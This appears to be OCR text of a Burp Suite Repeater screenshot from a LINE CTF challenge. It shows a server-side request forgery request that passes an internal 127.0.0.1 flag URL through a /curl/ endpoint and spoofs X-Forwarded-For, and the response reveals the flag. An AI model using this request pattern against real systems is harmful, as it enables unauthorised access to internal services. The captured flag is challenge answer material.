 Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < ▼ > ▼ Target: http://34.146.230.233:11000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /curl/?url=http://127.0.0.1:8080/flag&header_key=&header_value=
HTTP/1.1
2 Host: 34.146.230.233:11000
3 X-Forwarded-For: 127.0.0.1
4 Accept: */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Sat, 25 Mar 2023 23:07:45 GMT
4 Content-Length: 90
5 Connection: close
6
7 {
"body":"{\"message\":\"= LINECTF{6a22ff56112a69f9ba1bfb4e20da5587}\"}",
"status":"200 OK"
}
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 4
Done 232 bytes | 128 millis